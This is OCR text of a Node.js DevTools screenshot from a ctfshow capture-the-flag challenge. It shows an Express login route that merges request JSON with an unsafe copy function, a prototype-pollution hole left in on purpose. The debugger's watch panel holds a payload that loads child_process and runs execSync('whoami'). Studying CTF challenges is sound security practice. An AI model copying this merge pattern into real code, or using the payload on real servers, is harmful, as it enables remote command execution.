 DevTools - Node.js
Connection Console Profiler Sources Memory
login.js common.js api.js index.js login.js common.js response.js
web338
web339
bin
public
routes
api.js
index.js
login.js
sessions
utils
views
package-l
package.js
app.js
13
14 /* GET home page.  */
15 router.post('/', require('body-parser').json(),function(req, res, next) {
16   res.type('html');
17   var flag='flag_here';
18   var secert = {};
19   var sess = req.session;
20   var user = {};
21   utils.copy(user,req.body);
22   if(secert.ctfshow===flag){
23     res.end(flag);
24   }else{
25     return res.json({ret_code: 2, ret_msg: '登录失败'+JSON.stringify(user)});
26   }
27
28
29 });
30
31 module.exports = router;
32
{} Line 21, Column 3
Coverage: n/a
Watch
object1: <not available>
object2: <not available>
object1[key]: <not available>
object2[key]: <not available>
key: <not available>
query: "return global.process.mainModule.con…
return global.process.mainModule.constructor._load('child_process').execSync('whoami');
Scope
Not paused
Breakpoints
login.js:14
utils.copy(user,req.body);
login.js:21
utils.copy(user,req.body);